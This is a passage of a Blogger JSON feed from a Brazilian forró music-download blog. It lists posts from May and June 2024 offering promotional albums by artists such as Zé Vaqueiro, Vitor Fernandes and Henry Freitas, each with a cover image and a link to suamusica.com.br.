2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikNjrvTzHYRzxzirDiVg2e18W3DvpEOwwqe1ts7f9JbQdRQ6i2RMm4QCizr1xvIgrjYGufXljOERJyiAw7K8JmL2EpgGtAbfMntL4dgULxOdu-vCQIqxhh4_qnJdo4oxO3Sel5hgjE1iK6sJI54sWILC3NqXEPsOGExrijQkOV9ePC7ABGM_oIhDwAZiQ\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-1474784160095190663"},"published":{"$t":"2024-06-07T19:44:00.004-03:00"},"updated":{"$t":"2024-06-07T19:49:57.791-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zé Vaqueiro"}],"title":{"type":"text","$t":"Baixar - Zé Vaqueiro - Rep Novo - Junho - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijTuZGTBrzpzKuuR7D8ZwB5RAPDCwkykMXYr6n6BK29N9mlgFXkLp5Ni-fzh8JtQp5r60ypjT2ufeYvxKuIY8wvdVrh0APHV0nTb3uTLHS5ldktTAGIoFlpkap4W-UhAeIRe2u8u22PDFHC6dq7tKn0IRk60Sg_gepdxTYvx_rbw2YobuthukmOzKydwM\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijTuZGTBrzpzKuuR7D8ZwB5RAPDCwkykMXYr6n6BK29N9mlgFXkLp5Ni-fzh8JtQp5r60ypjT2ufeYvxKuIY8wvdVrh0APHV0nTb3uTLHS5ldktTAGIoFlpkap4W-UhAeIRe2u8u22PDFHC6dq7tKn0IRk60Sg_gepdxTYvx_rbw2YobuthukmOzKydwM\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/zevaqueiroaovivoemourovelhopb2024\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzPqjJi68iR7uBibs6IOc6ff6tWdsb3EuEtHo58Dr7gLb-omgjVhqWywmNxZJKGYtmPuzC7bCzXpbdY6Zldf_Eo8To0dWUE_qWsXcp1DBlN8UtMY_o2ljqY9o-ZdYZ8Jbx3pr0yqXJ0Z6w3MLOA44zW97ZVS89ihRLhwmXI3XtsCvBi4dNj0p8hoCexs\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/1474784160095190663\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-vitor-fernandes-rep-novo-junho.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1474784160095190663"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1474784160095190663"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-vitor-fernandes-rep-novo-junho.html","title":"Baixar - Zé Vaqueiro - Rep Novo - Junho - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijTuZGTBrzpzKuuR7D8ZwB5RAPDCwkykMXYr6n6BK29N9mlgFXkLp5Ni-fzh8JtQp5r60ypjT2ufeYvxKuIY8wvdVrh0APHV0nTb3uTLHS5ldktTAGIoFlpkap4W-UhAeIRe2u8u22PDFHC6dq7tKn0IRk60Sg_gepdxTYvx_rbw2YobuthukmOzKydwM\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-5845841357251838386"},"published":{"$t":"2024-06-07T19:40:00.004-03:00"},"updated":{"$t":"2024-06-07T19:40:59.106-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marcynho Sensação"}],"title":{"type":"text","$t":"Baixar - Marcynho Sensação - Promocional de Junho - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByU6DaM6IaWTf_7XXiNunxdiROEGnPK-93zhJfHm36yOVKBaFivcux4obpcJM7LaYhylNfgA6heoDXyycgkvbohIQ2vZXlb4Mbhv7rJFXKKfde-V4zF0wc8BDGZmHHSeba_dYFHIeS2PWX-wQsHZgZf32q7CPvxclzFeUuNuzZ58cAty1dY70XeAQiW0\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByU6DaM6IaWTf_7XXiNunxdiROEGnPK-93zhJfHm36yOVKBaFivcux4obpcJM7LaYhylNfgA6heoDXyycgkvbohIQ2vZXlb4Mbhv7rJFXKKfde-V4zF0wc8BDGZmHHSeba_dYFHIeS2PWX-wQsHZgZf32q7CPvxclzFeUuNuzZ58cAty1dY70XeAQiW0\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/napegadadomarcynho\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzPqjJi68iR7uBibs6IOc6ff6tWdsb3EuEtHo58Dr7gLb-omgjVhqWywmNxZJKGYtmPuzC7bCzXpbdY6Zldf_Eo8To0dWUE_qWsXcp1DBlN8UtMY_o2ljqY9o-ZdYZ8Jbx3pr0yqXJ0Z6w3MLOA44zW97ZVS89ihRLhwmXI3XtsCvBi4dNj0p8hoCexs\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/5845841357251838386\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-marcynho-sensacao-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/5845841357251838386"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/5845841357251838386"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-marcynho-sensacao-promocional-de.html","title":"Baixar - Marcynho Sensação - Promocional de Junho - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByU6DaM6IaWTf_7XXiNunxdiROEGnPK-93zhJfHm36yOVKBaFivcux4obpcJM7LaYhylNfgA6heoDXyycgkvbohIQ2vZXlb4Mbhv7rJFXKKfde-V4zF0wc8BDGZmHHSeba_dYFHIeS2PWX-wQsHZgZf32q7CPvxclzFeUuNuzZ58cAty1dY70XeAQiW0\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-3793109998898129395"},"published":{"$t":"2024-06-07T19:38:00.003-03:00"},"updated":{"$t":"2024-06-07T19:38:43.267-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vitor Fernandes"}],"title":{"type":"text","$t":"Baixar - Vitor Fernandes - Promocional de Junho - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPw-jk2FlhWphkv87HRIznmn9aFRbb7P5h8CrXVlahN3zdFnRIjKLyZ-3sclllS7aAVwoy_zBf19gU_zgQ2ajwFM0xdnGViARj3tguTTQfFQROWNmdEIymBEfjCi-1W953-IIeIK1GTznn-Np4q4AAfjMdTxIG5HsIKQ9f-ewdi8wPhnsZWO0ldaRjog\/s1000\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPw-jk2FlhWphkv87HRIznmn9aFRbb7P5h8CrXVlahN3zdFnRIjKLyZ-3sclllS7aAVwoy_zBf19gU_zgQ2ajwFM0xdnGViARj3tguTTQfFQROWNmdEIymBEfjCi-1W953-IIeIK1GTznn-Np4q4AAfjMdTxIG5HsIKQ9f-ewdi8wPhnsZWO0ldaRjog\/s320\/cover.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/metadevocebebemetadevocesofre\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzPqjJi68iR7uBibs6IOc6ff6tWdsb3EuEtHo58Dr7gLb-omgjVhqWywmNxZJKGYtmPuzC7bCzXpbdY6Zldf_Eo8To0dWUE_qWsXcp1DBlN8UtMY_o2ljqY9o-ZdYZ8Jbx3pr0yqXJ0Z6w3MLOA44zW97ZVS89ihRLhwmXI3XtsCvBi4dNj0p8hoCexs\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/3793109998898129395\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-vitor-fernandes-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3793109998898129395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3793109998898129395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-vitor-fernandes-promocional-de.html","title":"Baixar - Vitor Fernandes - Promocional de Junho - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPw-jk2FlhWphkv87HRIznmn9aFRbb7P5h8CrXVlahN3zdFnRIjKLyZ-3sclllS7aAVwoy_zBf19gU_zgQ2ajwFM0xdnGViARj3tguTTQfFQROWNmdEIymBEfjCi-1W953-IIeIK1GTznn-Np4q4AAfjMdTxIG5HsIKQ9f-ewdi8wPhnsZWO0ldaRjog\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-6227870333707595578"},"published":{"$t":"2024-05-24T19:22:00.003-03:00"},"updated":{"$t":"2024-05-24T19:22:31.797-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zé Vaqueiro"}],"title":{"type":"text","$t":"Baixar - Zé Vaqueiro - Promocional de Maio - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLNk_4K5z3QcsZRlv1oj6p9ynHF-xM3wpYQDn5NqIJQUTVcMY4gt3K7I5fEhzIyA9QNmWoDZUD6X_epKiuSrcynisKoK5tw-FaOsrTr5UEr24b8yeXVRAdKLhXHUxPpkTIjfD-ui0c8sKeeEkCUxhmaDFMxM4_A2R9MREsIjdrPlwVH3EywgqVd0adsA\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLNk_4K5z3QcsZRlv1oj6p9ynHF-xM3wpYQDn5NqIJQUTVcMY4gt3K7I5fEhzIyA9QNmWoDZUD6X_epKiuSrcynisKoK5tw-FaOsrTr5UEr24b8yeXVRAdKLhXHUxPpkTIjfD-ui0c8sKeeEkCUxhmaDFMxM4_A2R9MREsIjdrPlwVH3EywgqVd0adsA\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/ZEVAQUEIROJUNHO2024\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDT5Sl8mx5cluO2rEas9H0YAtNePNRBE34tcRyK4A3mMKn9TiQ5bLQIEV3il9yfKovfNBEPXvVTc_ihqs8DKkzxt66ORqM8PzV42q2BUyq8S1u19IvyYm1hpEpsOrhOIreBMUvM-krw00nHdH1IliW89r65lDRL0R1j6v5dDozVF0H2ASB8dgH4HJVlYc\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/6227870333707595578\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-ze-vaqueiro-promocional-de-maio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/6227870333707595578"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/6227870333707595578"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-ze-vaqueiro-promocional-de-maio.html","title":"Baixar - Zé Vaqueiro - Promocional de Maio - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLNk_4K5z3QcsZRlv1oj6p9ynHF-xM3wpYQDn5NqIJQUTVcMY4gt3K7I5fEhzIyA9QNmWoDZUD6X_epKiuSrcynisKoK5tw-FaOsrTr5UEr24b8yeXVRAdKLhXHUxPpkTIjfD-ui0c8sKeeEkCUxhmaDFMxM4_A2R9MREsIjdrPlwVH3EywgqVd0adsA\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-2490716247148135048"},"published":{"$t":"2024-05-09T20:30:00.000-03:00"},"updated":{"$t":"2024-05-09T20:30:18.661-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flaguim Moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"}],"title":{"type":"text","$t":"Baixar - Flaguim Moral - Promocional de Maio - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOMdPfAjeCmRMXyzfyWDt8JYd7Txj4uRzPQees5b9kIA7TWAzvJVb7QlVDpnPFNmX_eX-IvLsVMFUhYfLOsxmI_TUL-4s7aCAUzSIc3vIZrXwviFmQ7jrUtObLAHRPJyirovGLvjE5K5E6K0KxP0prop0MB1PJKy9U8fpqu3KvW8ML_p9RNAHlJTGptk\/s500\/Sem%20t%C3%ADtulo%201.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOMdPfAjeCmRMXyzfyWDt8JYd7Txj4uRzPQees5b9kIA7TWAzvJVb7QlVDpnPFNmX_eX-IvLsVMFUhYfLOsxmI_TUL-4s7aCAUzSIc3vIZrXwviFmQ7jrUtObLAHRPJyirovGLvjE5K5E6K0KxP0prop0MB1PJKy9U8fpqu3KvW8ML_p9RNAHlJTGptk\/s320\/Sem%20t%C3%ADtulo%201.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/OhBagacoBom5\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNsIMyxxvY4j_dCdsnKluNXIUZpWdDaZgdN02SIyUF4MJ86usJlE1-PN2TAoNMZ8tdbAYCI1nOuULTryfqv9fGlzp43Pvcc8hhqP7e5JUf_ApRRf4tfI0VlKai_M8f5ODbVBDiJXBYv7zOGelJYfDM4-wFPmTP2I_hEmBaLq3eCr2Sw_oykwlj15GQ_Rk\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/2490716247148135048\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-flaguim-moral-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2490716247148135048"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2490716247148135048"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-flaguim-moral-promocional-de.html","title":"Baixar - Flaguim Moral - Promocional de Maio - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOMdPfAjeCmRMXyzfyWDt8JYd7Txj4uRzPQees5b9kIA7TWAzvJVb7QlVDpnPFNmX_eX-IvLsVMFUhYfLOsxmI_TUL-4s7aCAUzSIc3vIZrXwviFmQ7jrUtObLAHRPJyirovGLvjE5K5E6K0KxP0prop0MB1PJKy9U8fpqu3KvW8ML_p9RNAHlJTGptk\/s72-c\/Sem%20t%C3%ADtulo%201.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-5991359589426320946"},"published":{"$t":"2024-05-09T20:22:00.003-03:00"},"updated":{"$t":"2024-05-09T20:22:27.745-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Freitas"}],"title":{"type":"text","$t":"Baixar - Henry Freitas - Promocional de Maio - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7hDTKUVCZuH_-I_5tfBfdmvdBXatHuxLJb4rrMyrhuwb6ZwLGdJL8sJawNTCotDnh1Kn4LKlRpvdWJeWmGOUufwVMo4gIo06X9-bTafaT1PNDgKpWoXggjm-wAMG9CBfsyEyskHnWQXgN1JHe3A3jiYRkISWCu-om73DliCiYNuRor12LFgKJrNzkdE\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" 